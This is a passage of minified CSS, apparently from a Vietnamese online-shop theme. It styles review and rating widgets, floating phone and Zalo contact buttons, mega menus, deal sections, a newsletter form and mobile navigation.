0;text-transform:uppercase;padding-left:10px;padding-right:25px;position:relative;color:#222}.QuickHelp .ask i::after{content:"+";display:block;position:absolute;font-family:Arial;font-size:20px;font-style:normal;height:7px;width:7px;top:10px;right:10px}.QuickHelp .QuickItem .text{display:none}.QuickHelp .QuickItem.active .ask{background-color:#f9f9f9;color:#ff7309}.QuickHelp .QuickItem.active .ask i:after{content:"-"}.QuickHelp .QuickItem.active .text{background-color:#fff;display:block;padding:10px;font-size:14px;font-style:italic}.khachangdanhgia{padding:15px}.khachhang-binhluan{border-top:1px solid #efefef;margin-top:20px;min-height:130px;padding-left:130px;padding-top:15px;position:relative}.khachhang-binhluan:first-child{margin-top:0;padding-top:0;border-top:0}.khachhang-binhluan>img{height:100px;left:10px;position:absolute;width:100px;border-radius:100%}.khachhang-binhluan>h4{font-weight:700;margin-bottom:0}.khachhang-binhluan>h4>span{color:#ccc;font-size:70%;font-weight:400;margin-left:10px}.khachhang-binhluan .meta{color:#ccc}.buy-already{background:rgba(0,0,0,0) url(../../../themes/vTshop/img/security-checked@2x.png) no-repeat scroll 0 0 / contain;color:#22b345;font-size:12px;font-weight:400;margin:0;padding:1px 0 1px 18px;background-size:15px;line-height:15px}.rating-content{color:#ccc}.rating-content .active{color:#ffc120}.commentpicture>div{padding-left:5px;padding-right:5px;margin-bottom:15px}.product-customer-col-1{border-right:1px solid #f7f7f7;margin:0;padding:0;width:100%}.product-customer-col-1 h4{color:#444;font-size:16px;font-weight:400;margin:26px 0 0;text-align:center}.product-customer-col-1 .total-review-point{color:#fe302e;font-size:47px;font-weight:500;line-height:50px;margin:10px 0 0;text-align:center}.product-customer-col-1 .rating-box{display:inline-block;font-size:0;line-height:1;margin:0 auto;position:relative;white-space:nowrap}.product-customer-col-1 .rating-box .fa{color:#b8b8b8;display:inline-block;font-style:normal;font-weight:400;margin:.1rem;text-rendering:auto;font-size:20px}.product-customer-col-1 .rating-box span{bottom:0;display:block;left:0;line-height:1;overflow:hidden;position:absolute;top:0;z-index:1}.product-customer-col-1 .rating-box span .fa{color:#ffc120}.product-customer-col-1 .comments-count{color:#8f8f8f;font-size:14px}.product-customer-col-2{float:left;margin-right:0;min-height:120px;width:100%;padding-top:40px}.product-customer-col-2 .item .rating-num{display:inline-block;font-size:15px;font-weight:400;line-height:15px;position:relative;vertical-align:middle;width:41px}.product-customer-col-2 .item .rating-num::after{color:#484848;content:"";font-family:fontawesome;left:13px;position:absolute;top:-2px}.product-customer-col-2 .item .progress{background:#efefef none repeat scroll 0 0;box-shadow:none;width:282px;border-radius:10px;display:inline-block;height:10px;margin:0;vertical-align:middle}.product-customer-col-2 .item .progress-bar-success{background:#23b445 none repeat scroll 0 0;box-shadow:none;color:#fff;float:left;height:100%;line-height:20px;transition:width 0.6s ease 0s}.sr-only{border:0 none;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-customer-col-2 .item .rating-num-total{color:#787878;display:inline-block;font-size:14px;font-weight:300;line-height:15px;margin-left:12px;text-align:left;vertical-align:middle}@media screen and (max-width:767px){.khachhang-binhluan{padding-left:60px}.khachhang-binhluan>img{height:50px;width:50px}.khachhang-binhluan.binhluansub2{padding-left:30px}.khachhang-binhluan.binhluansub2>img{left:-45px}}.igroup fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.igroup legend{border:0;padding:0 5px;display:inline-block!important;width:auto}.igroup a{color:#00aced}.igroup a:hover,.igroup .active a{color:#000;font-weight:700}.mobi{display:none}@media only screen and (max-width:480px){.mobi{display:block}.desk{display:none}}.xemchitiet{text-align:center;margin-bottom:10px}.xemchitiet a{background-color:#b72c30;padding:5px 10px;display:inline-block;border-radius:5px;color:#fff;opacity:1}.lienhe span{background-color:#b72c30;padding:5px 20px;display:inline-block;border-radius:5px;color:#fff;opacity:1;box-shadow:0 0 10px 0 rgba(206,206,206,1)}#button-contact-vr{position:fixed;bottom:0;z-index:99999}#button-contact-vr .button-contact{position:relative}#button-contact-vr .button-contact .phone-vr{position:relative;visibility:visible;background-color:transparent;width:90px;height:90px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s;left:0;bottom:0;display:block}.phone-vr-circle-fill{width:65px;height:65px;top:12px;left:12px;position:absolute;box-shadow:0 0 0 0 #800;background-color:rgb(136 0 0/60%);border-radius:50%;border:2px solid transparent;-webkit-animation:phone-vr-circle-fill 2.3s infinite ease-in-out;animation:phone-vr-circle-fill 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animuiion:zoom 1.3s infinite;animation:zoom 1.3s infinite}.phone-vr-img-circle{background-color:#800;width:40px;height:40px;line-height:40px;top:25px;left:25px;position:absolute;border-radius:50%;display:flex;justify-content:center;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phone-vr-circle-fill 1s infinite ease-in-out}.phone-vr-img-circle a{display:block;line-height:37px}.phone-vr-img-circle img{max-height:25px;max-width:27px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}#zalo-vr .phone-vr-circle-fill{box-shadow:0 0 0 0 #2196f3;background-color:rgba(33,150,243,.7)}#zalo-vr .phone-vr-img-circle{background-color:#2196f3}#gom-all-in-one #phone-vr{transition:.7s all;-moz-transition:.7s all;-webkit-transition:.7s all}#gom-all-in-one #zalo-vr{transition:1s all;-moz-transition:1s all;-webkit-transition:1s all}#button-contact-vr{transform:scale(.9)}#button-contact-vr{left:0}#button-contact-vr{bottom:50px}@-webkit-keyframes phone-vr-circle-fill{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}.product-policy li:nth-child(2n+2),.product-policy tr:nth-child(2n+2){background:#fafafa}.box-endow{border:1px solid #cdf1ff;box-sizing:border-box}.endow-title{position:relative;margin-bottom:15px;display:flex;align-items:center;background-color:#cdf1ff;color:#00aced;gap:10px;height:42px;font-weight:600;text-transform:none;padding:0 10px}.endow-global{padding:0 10px;margin-bottom:0}.endow-global-item{display:flex;margin-bottom:12px;font-size:14px}.endow-global-item .icon{width:16px;height:16px;min-width:16px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:10px;margin-top:5px;background-color:#00aced;border-radius:100%;color:#fff;text-align:center;line-height:16px;font-size:11px;font-weight:700}.endow-global-item p{margin:0}.box-endow{margin-bottom:16px;border:1px solid #cdf1ff;border-radius:10px;overflow:hidden;background:#fff}.section-category ul.site-nav{color:#fff;background:#404040}.banner-item:hover{z-index:1;box-shadow:0 3px 3px 0 rgba(0,0,0,.15);opacity:.95;border-color:#eee}.section-category .col-xl-3{padding-right:0;width:calc(25% - 15px)}.section-category .col-xl-9{padding:0}.section-category .banner img{width:100%}ul.site-nav>li{height:50.8px;position:relative;padding:0 20px}.mega-item{margin-bottom:17px}.mega-item .url-mega a{color:#333}.mega-item .url-mega a:hover{color:#00aced}.mega-item h3{margin:0 0 5px 0;font-size:13px;font-weight:700}li.mega-menu.has-mega ul.mega-item li{padding:0}ul.site-nav>li:hover{background:#00aced}ul.site-nav>li:hover+li>a:after{display:none}ul.site-nav>li.has-mega:hover:after{border-top:25px solid transparent;border-bottom:25px solid transparent;border-left:11px solid #00aced;content:"";position:absolute;bottom:100%;margin:0;left:100%;top:0;z-index:100}ul.site-nav>li:hover>a:after{display:none}ul li:hover>ul.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.has-item{position:relative}.has-item i.fa.fa-angle-right{float:right;color:#333;margin-top:7px}ul li ul.dropdown-menu{opacity:0;visibility:hidden;position:absolute;left:calc(100%);width:210px;background:#f4f4f4;z-index:99;top:0;padding:25px;transition:opacity 0.5s,-webkit-transform .5s;transition:opacity 0.5s,transform .5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform .5s;-webkit-transform:translate(20px,0);-ms-transform:translate(20px,0);transform:translate(20px,0)}ul li.lev-1 ul.dropdown-menu{padding:20px 0}ul li.lev-1 ul.dropdown-menu li{padding:0 20px}ul.site-nav>li>ul.dropdown-menu .nav-item{line-height:26px}ul.site-nav>li>ul.dropdown-menu .nav-item a{color:#6a6a6a;font-size:13px;line-height:26px}ul.site-nav>li>ul.dropdown-menu .nav-item:hover>a{color:#00aced}ul.site-nav>li>.icon{float:left;left:20px;width:30px;text-align:center;margin-top:10px}ul.site-nav>li>.icon img~img{display:none}ul.site-nav>li:hover>.icon img{display:none}ul.site-nav>li:hover>.icon img~img{display:block}ul.site-nav>li>a{line-height:51px;padding-left:40px;color:#fff;width:100%;display:block;color:#fff;position:relative}ul.site-nav>li>a:after{content:"";width:100%;height:1px;background-image:url(../../../themes/vTshop/css/border.png);display:inline-block;position:absolute;top:0;left:0}ul.site-nav>li.mega-menu .dropdown-menu{padding:0}ul.site-nav>li.mega-menu .dropdown-menu>li{float:left}ul.site-nav>li.mega-menu .dropdown-menu>li.col{width:210px;padding:20px 0}ul.site-nav>li.mega-menu .dropdown-menu>li.full{width:calc(100% - 210px);padding:0}ul.site-nav>li.mega-menu.has-mega:hover:after{display:none}ul.site-nav>li.mega-menu.has-mega:hover>a{position:relative;display:block}ul.site-nav>li.mega-menu.has-mega:hover>a:before{border-top:25px solid transparent;border-bottom:25px solid transparent;border-left:11px solid #00aced;content:"";position:absolute;bottom:100%;margin:0;left:calc(100% + 20px);top:0;z-index:100}li.lev-1.nav-item.has-mega.mega-menu{position:static}li.lev-1.nav-item.has-mega.mega-menu.active{background:#00aced}ul.site-nav>li.mega-menu.has-mega.active>a:after{display:none}ul.site-nav>li.mega-menu.has-mega.active>a:before{border-top:25px solid transparent;border-bottom:25px solid transparent;border-left:11px solid #00aced;content:"";position:absolute;bottom:100%;margin:0;left:calc(100% + 20px);top:0;z-index:100}ul li.active>ul.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}ul.site-nav>li.active>.icon img{display:none}ul.site-nav>li.active>.icon img~img{display:block}ul.site-nav>li.active+li>a:after{display:none}li.lev-1.nav-item.has-mega.mega-menu .mega-menu-content{min-height:457px;width:878px}.cate-sidebar-mobile{margin-top:30px;text-align:center}.cate-sidebar-mobile ul{display:inline-block}.cate-sidebar-mobile ul li{float:left;width:77px;height:90px;text-align:center;margin:0 15px}.cate-sidebar-mobile ul li .icon{height:42px;width:42px;background:#00bfa5;display:inline-block;border-radius:50%;text-align:center;padding-top:6px}.cate-sidebar-mobile ul li:nth-child(2) .icon{background:#1e92c2}.cate-sidebar-mobile ul li:nth-child(3) .icon{background:#ffa800}.cate-sidebar-mobile ul li:nth-child(4) .icon{background:#3fb0ff}.cate-sidebar-mobile ul li:nth-child(5) .icon{background:#00bfa5}.cate-sidebar-mobile ul li:nth-child(6) .icon{background:#1e92c2}.cate-sidebar-mobile ul li>a{display:inline-block}.section-deal{background:#f4f4f4}.section-deal .title-menu a:hover{color:#ffd5d1}.deal-title{padding:0 20px;height;57px;background:#f94e3f;margin-bottom:15px}.deal-title h2{float:left;color:#fff;margin:15px 0;font-size:20px;text-transform:uppercase;font-weight:400}.deal{padding:15px 0}.aside-mini-products-list .product-item .product-info .price{font-weight:700;font-size:14px;margin-top:10px;margin-bottom:6px}.title-menu{float:right;margin:17px 0}.title-menu span{padding-left:13px;padding-right:14px;border-right:1px solid #ff988f}.title-menu span:last-child{padding-left:13px;padding-right:0;border-right:none}.title-menu a{color:#fff}.title-menu a:hover{color:#00aced}.product-no-border .product-item.product-grid-item{border:none;background:#fff}.section-deal .owl-carousel .owl-nav .owl-prev,.section-deal .owl-carousel .owl-nav .owl-next{top:35%}.section-deal .product-info{padding:15px 20px}.section-deal .product-box .product-thumbnail>a{padding:0;height:auto;max-height:none}.section-deal .product-box .product-thumbnail a img{width:100%}.section-deal .product-box .product-thumbnail{margin-bottom:0}.section-deal .product-box .product-name a{text-transform:uppercase}.section-deal .products-view-grid .product-info{padding:14px 20px}.section-deal .place{position:absolute;left:0;bottom:0;width:100%;background:rgba(0,0,0,.7);color:#fff;line-height:35px;padding:0 20px}.section-deal .place a,.section-deal .place a:hover{color:#fff}.section-deal .place .fa{padding-right:10px}.voucher-place{clear:left;color:#b0afaf}.voucher{margin:15px 0;background:#fff}.voucher .aside.aside-mini-products-list{margin:0}.voucher .aside-mini-products-list .product-item .product-info .product-name{text-transform:inherit}.voucher .aside.aside-mini-products-list .mini-products-list{padding:20px 13px 20px 15px}.voucher .aside.aside-mini-products-list .aside-title h3{background:#fff;line-height:57px;text-transform:inherit;border-bottom:1px solid #ebebeb}.voucher .aside-mini-products-list .product-item{border-bottom:0 none;padding-bottom:10px}.voucher .aside-mini-products-list .product-item:last-child{padding-bottom:0}.voucher .aside-mini-products-list .product-item .product-img{padding:0;margin-right:10px}.voucher .aside-mini-products-list .product-item .product-info{padding:0;border-left:0 none}@media (max-width:1199px){.section-deal .product-box .product-thumbnail a img{width:100%}}@media (max-width:480px){.collection-main .content{border-right:none!important}.section-collection.section-collection-1 .owl-stage-outer,.section-collection.section-collection-2 .owl-stage-outer,.section-collection.section-collection-3 .owl-stage-outer{border:none!important}.section-deal .voucher{margin-top:0}}ul.tabs.tabs-title{line-height:50px;margin-bottom:30px;border-bottom:1px solid #ebebeb}.section-collection .home-products .product-info .product-name{min-height:40px}.section-collection .aside-mini-products-list .product-item .product-img{border-right:none}.section-collection .section-title{border-right:1px solid #5ecaf3}.collection-main{//border-left:1px solid #5ecaf3;// border-right:1px solid #5ecaf3;//border-bottom:1px solid #5ecaf3}.section-collection .section-title .title h3{background:#00aced;padding:35px 20px;margin:0;color:#fff;font-weight:400;text-transform:uppercase;font-size:18px;max-width:190px}.section-collection .section-title .title h3 a{color:#fff;display:block;font-size:15px;font-weight:400;text-align:center;text-transform:uppercase}.section-title .title h3 img{margin-right:5px;transform:translateY(-3px);-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);margin-right:10px}.menu-title{border-top:2px solid #5ecaf3;padding-top:7px}.menu-title .cate-item{border-right:1px solid rgba(0,172,237,.24)}.menu-title .cate-item:last-child{border-right:0 none}.cate-item{display:inline-block;text-align:center}.cate-item img{display:inline-block;margin-top:16px}.cate-item a{display:block;//padding:0 17px}.section-collection .title-menu{float:left}.section-collection .brands ul{text-align:center;margin-top:30px}.section-collection .brands ul li{margin:9px 0}.section-collection .aside-right .aside.aside-mini-products-list{margin:0;border-right:none;box-shadow:0 0 10px 0 rgba(206,206,206,1);border-radius:15px;overflow:hidden}.section-collection .aside-right .aside.aside-mini-products-list .aside-title h3{background:#fff;line-height:40px;text-transform:inherit;border-bottom:1px solid #5ecaf3}.section-collection .aside-right .aside-mini-products-list .product-item{border-bottom:1px solid rgba(206,206,206,1);height:113px;clear:left}.section-collection .aside-right .aside-mini-products-list .product-item .product-img{padding:20px 0;margin-left:15px;height:100%;width:98px}.section-collection .aside-right .aside-mini-products-list .product-item .product-img img{height:100%;width:auto}.section-collection .aside-right .aside-mini-products-list .product-item .product-info{padding:17px 15px;border-left:0 none}.section-collection .aside-content.mini-products-list{padding:10px 0}@media(min-width:1200px){.section-collection .aside.aside-mini-products-list{border-left:none}}.section-collection.section-collection-1 .owl-carousel.owl-loaded,.section-collection.section-collection-2 .owl-carousel.owl-loaded,.section-collection.section-collection-3 .owl-carousel.owl-loaded{//border-right:1px solid #5ecaf3}.section-collection.section-collection-1 .owl-carousel .owl-stage-outer,.section-collection.section-collection-2 .owl-carousel .owl-stage-outer,.section-collection.section-collection-3 .owl-carousel .owl-stage-outer{margin-right:1px}.section-collection.section-collection-1 .owl-carousel .owl-nav .owl-next,.section-collection.section-collection-2 .owl-carousel .owl-nav .owl-next,.section-collection.section-collection-3 .owl-carousel .owl-nav .owl-next{right:-1px}.section-collection .product-box .product-thumbnail>a{display:block;height:200px;max-height:200px;padding:20px}.section-collection .aside-mini-products-list .product-item .product-info .sale-price{display:block;color:#939393}.section-collection .product-box .product-info{padding:0 20px;margin-bottom:13px;text-align:center}.section-collection .product-box{border-right:none;box-shadow:0 0 10px 0 rgba(206,206,206,1);margin:10px;border-radius:15px;overflow:hidden;padding:10px 0}.section-collection.section-collection-v2 .product-box{border-bottom:1px solid #ebebeb}.section-collection .product-box .product-thumbnail{margin-bottom:2px}@media(max-width:1199px){.section-collection .product-box{border-bottom:1px solid #ebebeb}.section-collection .section-title .title h3{max-width:100%;padding:13px 20px}.section-title .title h3 img{transform:translateY(-2px);-webkit-transform:translateY(-2px);-moz-transform:translateY(-2px);-o-transform:translateY(-2px)}.collection-main{border:none}.collection-main .content{border-right:1px solid #ebebeb}.section-collection .aside-right .aside.aside-mini-products-list{margin-top:30px;border-right:1px solid #ebebeb;border-bottom:1px solid #ebebeb}.section-collection .product-box .product-thumbnail>a{// height:auto;// max-height:100%}.section-collection .product-box .product-info{padding:0 10px}.product-box .product-thumbnail a img{height:100%;width:100%}.section-collection.section-collection-1 .owl-stage-outer,.section-collection.section-collection-2 .owl-stage-outer,.section-collection.section-collection-3 .owl-stage-outer{border:none}}@media(max-width:480px){.collection-main .content .banner-image{margin:15px 0;overflow:hidden}.collection-main .content .banner-image img{width:150%;max-width:150%}.e-tabs .home-products{border-right:1px solid #ebebeb}.section-collection .product-box .product-thumbnail form{display:none}.mini-cart:hover .top-cart-content{display:none}}@media(max-width:320px){.home-products .product-info .product-name{min-height:60px}.home-products .product-box .product-price-old{margin:0}}.section-collection-v2 .banner{display:inline-block;max-width:293px;width:calc(100% - 262px)}.section-collection-v2 .section-product{float:right;width:262px;border-right:1px solid #ebebeb}.section-collection-v2.section-collection .product-box .product-thumbnail{margin-bottom:11px;text-align:center}.section-collection-v2.section-collection .product-box .product-thumbnail a{display:inline-block}.section-collection-v2.section-collection .product-box .product-thumbnail img{width:auto;max-height:150px}.section-collection-v2.section-collection .section-title .title{float:left}.section-collection-v2.section-collection .section-title .title h3{letter-spacing:-.25px;padding:17px 17px}.section-collection-v2 .menu-title{padding-top:17px;text-align:left}.section-collection-v2 .cate-item a{padding:0 10px;font-size:12px}@media(max-width:1199px){.section-collection-v2 .section-product{width:100%}.section-collection-v2.section-collection .section-title .title{float:none}.section-collection-v2.section-collection .section-title .title h3{text-align:left;padding:15px 20px;margin-top:20px}.section-collection-v2 .menu-title{padding:10px 0;text-align:left;border-left:1px solid #ebebeb}.section-collection-v2.section-collection .product-box .product-thumbnail img,.section-collection-v2.section-collection .product-box .product-thumbnail>a{height:auto;width:100%;max-height:100%}}@media(max-width:767px){.section-collection-v2 .banner-mobile img{margin:15px 0;width:100%}.section-collection-v2.section-collection .product-box .product-info{text-align:center}}.section-policy{border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:20px 0}.policy{position:relative;padding:13px 0}.policy:after{content:"";width:1px;height:100%;position:absolute;right:-15px;top:0;background:#ebebeb}.section-policy .col-md-4:last-child .policy:after{display:none}.policy-icon{float:left;padding:0 10px 40px 0}.section-policy h4{font-size:14px;font-weight:700;margin-bottom:0}.section-policy p{color:#818181;font-size:90%;line-height:17px;margin:5px 0 0}@media(max-width:1199px){.policy{text-align:center}.section-policy{border:none}.section-policy .policy-content{border:1px solid #ebebeb}.policy-icon{display:inline-block;margin-bottom:10px;float:none;padding:0}.policy:after{display:none}}@media(max-width:480px){.policy{border-bottom:1px solid #ebebeb}.col-md-4:last-child .policy{border-bottom:none}}.widget-newLetter .newletter-content{background:#fff;padding:30px;border:1px solid #ebebeb}.widget-newLetter .newletter-content img{transform:translateY(-4px);-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);float:left;margin-right:20px}.widget-newLetter .sub-title{margin-right:20px;border-right:1px solid #ebebeb}.widget-newLetter h3{margin:0;line-height:1}.widget-newLetter .newletter-content .info{letter-spacing:-.25px;color:#7d7d7d}.widget-newLetter #mc-embedded-subscribe-form{margin:0;max-width:640px;position:relative}.widget-newLetter #mc-embedded-subscribe-form #mail{-webkit-border-radius:0%;border-radius:0%;overflow:hidden;height:45px;margin:0;font-size:14px;color:#747474;width:100%;padding:0 190px 0 16px;-webkit-box-shadow:0 0 0 0 #FFF;box-shadow:0 0 0 0 #FFF;border:1px solid #ebebeb}.widget-newLetter #mc-embedded-subscribe-form .subscribe{height:45px;line-height:43px;padding:0 20px;position:absolute;top:0;right:0;text-transform:capitalize;font-size:14px}.widget-newLetter #mc-embedded-subscribe-form .subscribe i{padding-right:10px}.header.sticky .site-header,.header.sticky .fix-height-img{display:none}.header.sticky{position:fixed;top:0;width:100%;z-index:9999}@media(max-width:1199px){.widget-newLetter #mc-embedded-subscribe-form{max-width:100%}.widget-newLetter #mc-embedded-subscribe-form #mail{margin-top:20px}}@media(max-width:767px){.widget-newLetter .newletter-content{text-align:center}.widget-newLetter .newletter-content .info{margin-top:10px}.widget-newLetter #mc-embedded-subscribe-form #mail{margin-top:80px}}@media(max-width:543px){.widget-newLetter .newletter-content img{transform:translateY(-4px);-webkit-transform:translateY(-17px);-moz-transform:translateY(-4px);float:none;margin-right:20px;text-align:center;display:inline-block}.widget-newLetter .sub-title{float:none;margin-right:20px;border-right:none;display:inline-block;margin-top:20;text-align:left}}@media(max-width:320px){.widget-newLetter .newletter-content .info{text-align:left}.widget-newLetter #mc-embedded-subscribe-form #mail{margin-top:115px}}.home-products .item h2 a{box-shadow:0 0 10px 0 rgba(51,153,255,.7);background-color:#0d79e4;border-bottom:3px solid #005ab4!important;padding-bottom:5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-bottom:1em;box-shadow:0 0 10px 0 rgba(206,206,206,1);padding:10px;border-radius:10px}.woocommerce ul.products li.product:hover a img,.woocommerce ul.products li.product a img{box-shadow:none;border:none}.woocommerce ul.products li.product .woocommerce-loop-product__title{display:flex;line-height:20px;height:80px;align-items:center;justify-content:center;font-weight:700;width:100%}.baohanh{font-size:11px;text-align:center;background-color:#e9e9e9;border-radius:5px;display:block;padding:5px 0;margin-bottom:5px}.rating img{width:70px!important;margin:0 auto !IMPORTANT}#callnowbutton{display:none !Important}.menu-mobile2{position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:5px 0;z-index:99999}.menu-mobile2 a{color:#000;display:block;float:left;width:25%;padding:0 15px;text-align:center}.menu-mobile2 a span{display:block;font-size:12px;line-height:1}@media (max-width:767px){.menu-mobile2 a{padding:0}.menu-mobile2 a span{font-size:11px}}@media (min-width:1200px){.hidden-lg{display:none!important}}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav>li>button{margin-bottom:0}.nav{width:100%;position:relative;display:inline-block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav>li{display:inline-block;list-style:none;margin:0;padding:0;position:relative;margin:0 7px;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.nav>li>a{padding:15px 0;display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav>li>a{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav>li>a:hover{color:rgba(17,17,17,.85)}.nav li:first-child{margin-left:0!important}.nav li:last-child{margin-right:0!important}.nav-uppercase>li>a{text-transform:uppercase}.off-canvas .mobile-sidebar-slide{position:fixed;top:0;bottom:0;width:100%;overflow:hidden}.off-canvas .mobile-sidebar-slide .sidebar-menu{height:100%;padding-top:0;padding-bottom:0;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);will-change:transform}.nav-slide{height:100vh;padding-top:20px;overflow:visible;overflow-y:auto;-webkit-overflow-scrolling:auto}.nav-slide>li{-ms-flex-negative:0;flex-shrink:0}.nav-slide-header .toggle{position:relative!important;top:0!important;margin-left:0!important;padding-left:5px;text-align:left;width:100%}.nav-slide-header .toggle i{margin-right:2px;font-size:1.4em}.toggle{height:auto;width:45px;line-height:1;-webkit-box-shadow:none!important;box-shadow:none!important;padding:0;color:currentColor;opacity:.6;margin:0 5px 0 0;font-size:7px}.toggle i{font-size:1.8em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;color:#333}.toggle:focus{color:currentColor}.toggle:hover{cursor:pointer;opacity:1}.nav.nav-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-vertical>li ul{width:100%}.nav-vertical li li.menu-item-has-children{margin-bottom:1em}.nav-vertical li li.menu-item-has-children:not(:first-child){margin-top:1em}.nav-vertical>li>ul>li a,.nav-vertical>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.nav-vertical li li.menu-item-has-children>a{color:#000;text-transform:uppercase;font-size:.8em;font-weight:bolder}.nav-vertical>li>ul li a{-webkit-transition:color .2s;-o-transition:color .2s;transition:color .2s}.nav-vertical>li>ul li a:hover{opacity:1;color:#111}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{position:fixed;opacity:0;left:-99999px;-webkit-transition:background-color .6s,opacity .3s,-webkit-transform .3s;transition:background-color .6s,opacity .3s,-webkit-transform .3s;-o-transition:background-color .6s,transform .3s,opacity .3s;transition:background-color .6s,transform .3s,opacity .3s;transition:background-color .6s,transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.nav-sidebar.nav-vertical>li.menu-item:hover{background-color:rgba(0,0,0,.05)}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical>li+li{border-top:1px solid #ececec}button{position:relative;display:inline-block;background-color:transparent;text-transform:uppercase;font-size:.97em;letter-spacing:.03em;cursor:pointer;font-weight:bolder;text-align:center;color:#444;text-decoration:none;border:1px solid transparent;vertical-align:middle;border-radius:0;margin-top:0;margin-right:1em;text-shadow:none;line-height:2.4em;min-height:2.5em;padding:0 1.2em;max-width:100%;-webkit-transition:border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;transition:border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;-o-transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;text-rendering:optimizeLegibility;-webkit-box-sizing:border-box;box-sizing:border-box}i[class^=icon-]{font-family:"fl-icons"!important;font-display:block;speak:none!important;margin:0;padding:0;display:inline-block;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;position:relative;line-height:1.2}button i{vertical-align:middle;top:-1.5px}.mfp-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-close{cursor:pointer;outline:none;z-index:1046;-webkit-box-shadow:none;box-shadow:none;position:fixed;top:13px;right:-100px;text-decoration:none;text-align:center;opacity:0;padding:0;mix-blend-mode:difference;margin:0!important;color:#fff;font-style:normal;font-weight:300;font-size:40px;min-height:0;width:40px;-webkit-backface-visibility:hidden;height:40px;line-height:40px;font-family:Arial,monospace;-webkit-transition:opacity .6s,-webkit-transform .6s;transition:opacity .6s,-webkit-transform .6s;-o-transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s,-webkit-transform .6s;-webkit-transform:translateY(50%) translateZ(1px);transform:translateY(50%) translateZ(1px)}.mfp-close svg{pointer-events:none}.showMenu .mfp-close{opacity:.6;-webkit-transform:translateY(0) translateZ(1px);transform:translateY(0) translateZ(1px);right:8px}.mfp-close:hover{opacity:1}.nav.nav-vertical li.button a{display:block;width:100%;margin:10px;background-color:#e9e9e9;text-align:center;color:#b61f2d;padding-left:0}.nav.nav-vertical li.button a.zalo{background-color:#b61f2d;color:#fff}.sButton a{display:block;width:100%;margin-bottom:20px;text-align:center;color:#fff;background-color:#b61f2d;padding:10px 0;border-radius:10px;text-transform:uppercase;font-weight:700}.sButton a i{margin-right:10px}.igallery .row{margin-left:-3px;margin-right:-3px}@media (max-width:768px){.sButton 